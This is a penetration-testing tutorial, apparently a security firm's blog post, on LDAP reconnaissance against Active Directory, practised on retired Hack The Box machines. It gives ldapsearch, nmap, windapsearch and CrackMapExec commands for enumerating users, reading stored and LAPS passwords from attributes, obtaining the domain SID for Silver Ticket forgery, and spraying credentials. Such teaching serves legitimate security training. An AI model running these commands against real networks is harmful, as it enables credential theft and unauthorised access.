LDAP Reconnaissance
Lightweight Directory Access Protocol (LDAP) is a client-server protocol used for accessing directory services. Active Directory is Microsoft’s directory tool that organizes IT assets, and the LDAP protocol can read Active Directory information. Active Directory assets include information on users, computers, and networked devices, like printers. Active Directory penetration testers can utilize the LDAP protocol to query information about their target network and gain information about these users, computers, and networked devices. LDAP can access AD through queries, and also be used to modify, add, and delete entries. Typically, LDAP is used after an attacker has credentials and gained initial access to a network.
This post shows 7 ways to use LDAP in an Active Directory network. These examples also provide environments that are retired Hack The Box (HTB) machines. HTB is a popular cybersecurity training platform with no affiliation to Secured.
- Check for Anonymous LDAP Bind
- Get the Domain SID for a Silver Ticket Attack
- Check Attributes for Credentials
- Locate Users and Check for Credential Reuse
- Check for Nested Memberships of Compromised Users
- Check Account Lockout Policy and Spray Credentials
- Read LAPS password
1) Check for Anonymous LDAP Bind
Practice Environment: HTB Cascade
ldapsearch -H ldap://<IP> -x -s base namingcontexts
-x simple auth
-s base
This is a simple LDAP query to get the distinguished name (dn) for the Domain Controller through namingcontexts.

This is a useful first search, which can be used to for later searches. The dn from this first search can be used with the –b option: -b ‘DC=cascade,DC=local’
Nmap also has various LDAP scripts like ldap-search:
nmap -n -sV –script “ldap* and not brute” -p 389 <IP>
If anonymous LDAP access is enabled an attacker can check for: users, groups, account lockout policy, Domain SID, the DC server name and much more. These examples are typically done with credentials, shown below.
2) Get the Domain SID for a Silver Ticket Attack
Practice Environment: HTB Scrambled
A Silver Ticket attack bypasses the Domain Controller and submits a forged Service Ticket (ST) to the Application Server. Silver Ticket attacks require the domain SID, the NT hash of a known service account and Service Principal Name (SPN) of a targeted service. ldapsearch or getPac.py can be used to get the Domain SID.
ldapsearch -H ldap://dc1.domain.local -D ‘domain.local\username’ -w ‘credential’ -Y GSSAPI -b “cn=users,dc=domain,dc=local” | grep -i “objectSid::” | cut -d “:” -f3
-w is to bind password (for simple authentication)
-Y is the authentication mechanism, in this case GSSAPI (Generic Security Services Application Program Interface) is Kerberos.
3) Check Attributes for Credentials
Practice Environment: HTB Cascade

In HTB Cascade, a user has a custom attribute “cascadeLegacyPwd” which shows a base64 encoded password. Specifying the namingcontext ‘DC=cascade,DC=local’, from the earlier anonymous LDAP bind, lists the user Ryan Thompson’s attributes:
ldapsearch -x -H ldap://<IP>-s -b ‘DC=<cascade>,DC=<local>’
4) Locate Users and Check for Credential Reuse
Practice Environments: HTB Cascade and HTB Fuse

ldapsearch -H ldap://<IP> -x -b “DC=htb,DC=local” ‘(objectClass=User)’ sAMAccountName | grep sAMAccountName | awk ‘{print $2}’ > userlist.ldap
This outputs all users into a file “userlist.ldap”:
HTB Fuse provides an environment for practicing locating users and attempting credential reuse with windapsearch.py and CrackMapExec:
windapsearch.py -u “<DOMAIN>\<user>” –dc-ip <IP> -U
The user list can then be checked against a known password with a tool like crackmapexec:
cme smb <IP> -d <domain> -u users.txt -p <password>
5) Check for Nested Memberships of Compromised Users
Practice Environment: HTB Fuse
windapsearch.py -u “<DOMAIN>\<user>” –dc-ip <IP> -U –-attrs cn,memberof
In this case, the user is confirmed to be a member of Remote Management Users. In other scenarios, group permissions could also lead to privilege escalation or lateral movement.
6) Check User Account Lockout Policy and Spray Credentials
Practice Environments: HTB Cascade and HTB Blackfield

Nmap and ldapsearch can be used to check account lockout policies. If it is set to 0 then an attacker or tester could spray credentials without locking out user accounts.
Nmap option: nmap -sV –script “ldap* and not brute” -p 389 -o <nmapoutput> <IP>
Unauthenticated Check:
ldapsearch -H ldap://IP -x -b “DC=domain,DC=local” -s sub “*” | grep lockoutThreshold
Authenticated check (HTB Blackfield):
ldapsearch -D ‘<domain>\<user>’ -w ‘<password>’ -p 389 -h <IP> –
b “dc=<blackfield>,dc=<local>” -s sub “*” | grep lockoutThreshold
An attacker could then spray credentials of known users and hashes using tools like CrackMapExec.
7) Read LAPS password

Practice Environment: HTB StreamIO
The ms-Mcs-AdmPwd attribute shows LAPS passwords. There are various ways to check for LAPS passwords, including ldapsearch:
ldapsearch -H ldap://<IP> -b ‘DC=<streamIO>,DC=<htb>’ -x -D <user@DC Server Name> -w ‘<credential>’ “(ms-MCS-AdmPwd=*)” ms-MCS-AdmPwd
Other Methods
This post is limited to a few retired HTB machines to provide some environments to practice LDAP queries. There are many other ways that attackers target LDAP for lateral movement and privilege escalation. LDAP can be used to add users to a group using tools like ldeep. ldeep can be used to list a domain’s trust relationship and check Kereberos delegations. Tools like BloodHound, which leverages LDAP, can also be used to get an overview of an AD network. Attackers can also try NTLM Relay attacks that target LDAP through SMB and HTTP(S).

